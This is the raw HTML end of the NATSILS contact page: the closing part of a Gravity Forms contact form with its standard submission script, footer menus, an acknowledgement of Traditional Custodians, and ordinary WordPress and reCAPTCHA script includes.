        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send' tabindex='10' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=1&amp;theme=legacy&amp;styles=[]&amp;hash=6863707bf07ee048eaa2b2cdce0bf517' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjEwYTk4YmY3Yjc5YWVhMmUxMTgyYWExNGJjNmZiMzJmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="65"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.natsils.org.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.natsils.org.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>
</div></div></div></div></div>
  

</div>

      </article>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e1 m6q-0 m6q-1 m6q-2 m6q-3" data-x-bar="{&quot;id&quot;:&quot;e242-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e1 x-bar-content"><div class="x-bar-container e242-e2 m6q-7 m6q-8 m6q-9"><a class="x-anchor x-anchor-button has-graphic e242-e3 m6q-c m6q-d m6q-e" tabindex="0" href="https://www.facebook.com/NATSILS/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e242-e4 m6q-c m6q-d m6q-e" tabindex="0" href="https://twitter.com/NATSILS_" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf099;"></i></span></div></a></div><div class="x-bar-container e242-e5 m6q-7 m6q-8 m6q-a"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-xs e242-e6 m6q-j m6q-k m6q-m" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-609 current_page_item menu-item-1042" id="menu-item-1042"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g x-always-active" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043" id="menu-item-1043"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088" id="menu-item-1088"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g" tabindex="0" target="_blank" href="/wp-content/uploads/2020/11/NATSILS-Strategic-Plan-2019-20230d80.pdf"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Strategic Plan</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><ul class="x-menu-first-level x-menu x-menu-inline x-hide-lg x-hide-md x-hide-sm x-hide-xl e242-e7 m6q-k m6q-l m6q-m" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-609 current_page_item menu-item-1042"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g m6q-i x-always-active" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g m6q-i" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g m6q-i" tabindex="0" target="_blank" href="/wp-content/uploads/2020/11/NATSILS-Strategic-Plan-2019-20230d80.pdf"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Strategic Plan</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e8 m6q-0 m6q-3 m6q-4 m6q-5" data-x-bar="{&quot;id&quot;:&quot;e242-e8&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e8 x-bar-content"><div class="x-bar-container e242-e9 m6q-7 m6q-a m6q-b"><div class="x-text x-content e242-e10 m6q-n m6q-o m6q-p"><b>ACKNOWLEDGING OUR PEOPLE</b> - PAST, PRESENT AND FUTURE - The National Aboriginal and Torres Strait Islander Legal Service (NATSILS) acknowledges the Traditional Custodians of the Lands on which our offices stand.</div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e11 m6q-0 m6q-2 m6q-5 m6q-6" data-x-bar="{&quot;id&quot;:&quot;e242-e11&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e11 x-bar-content"><div class="x-bar-container e242-e12 m6q-7 m6q-a m6q-b"><div class="x-text x-content e242-e13 m6q-n m6q-p m6q-q"><p class="natsils-legals"><a href="/privacy/">PRIVACY POLICY </a> | <a href="/disclaimer/">DISCLAIMER </a> | <a href="/terms-conditions/">TERMS & CONDITIONS</a></p></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e14 m6q-0 m6q-2 m6q-5 m6q-6" data-x-bar="{&quot;id&quot;:&quot;e242-e14&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e14 x-bar-content"><div class="x-bar-container e242-e15 m6q-7 m6q-a m6q-b"><div class="x-text x-content e242-e16 m6q-p m6q-q m6q-r">©️ National Aboriginal & Torres Strait Islander Legal Service All Rights Reserved 2007 - 2026</div></div></div></div>
    
  </footer>

<div id="e482-e3-off-canvas" class="x-off-canvas x-off-canvas-right x-hide-lg x-hide-md x-hide-xl e482-e3 mde-j mde-k mde-7 mde-8 mde-9 mde-a mde-b mde-7 mde-8 mde-9 mde-a mde-g mde-h e482-e3" role="dialog" data-x-toggleable="e482-e3" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed mde-j mde-k e482-e3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714" id="menu-item-714"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712" id="menu-item-712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709" id="menu-item-709"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711" id="menu-item-711"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814" id="menu-item-1814"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813" id="menu-item-1813"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Resources</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1713" id="menu-item-1713"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/blm/" id="x-menu-collapsed-anchor-e482-e3-0" data-x-toggle="collapse" data-x-toggleable="e482-e3-0" aria-controls="x-menu-collapsed-list-e482-e3-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e482-e3-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e482-e3-0" data-x-toggleable="e482-e3-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796" id="menu-item-1796"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751" id="menu-item-1751"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041" id="menu-item-1041"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-609 current_page_item menu-item-715" id="menu-item-715"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b x-always-active" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e482-e13-off-canvas" class="x-off-canvas x-off-canvas-right x-hide-lg x-hide-md x-hide-xl e482-e13 mde-j mde-k mde-7 mde-8 mde-9 mde-a mde-b mde-7 mde-8 mde-9 mde-a mde-g mde-i e482-e13" role="dialog" data-x-toggleable="e482-e13" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed mde-j mde-k e482-e13"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Resources</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1713"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/blm/" id="x-menu-collapsed-anchor-e482-e13-0" data-x-toggle="collapse" data-x-toggleable="e482-e13-0" aria-controls="x-menu-collapsed-list-e482-e13-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e482-e13-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e482-e13-0" data-x-toggleable="e482-e13-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-609 current_page_item menu-item-715"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b x-always-active" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
    <span class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
      <i class='x-framework-icon x-icon-angle-up' data-x-icon-s='&#xf106;' aria-hidden=true></i>    </span>

  
  </div> <!-- END .x-root -->

<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.6.3.js?ver=7.6.3" id="cs-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"scrollTop":"0.5","icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.6.3" id="x-site-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"69521f62c5","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.natsils.org.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-06-02 07:36:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.natsils.org.au/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.natsils.org.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
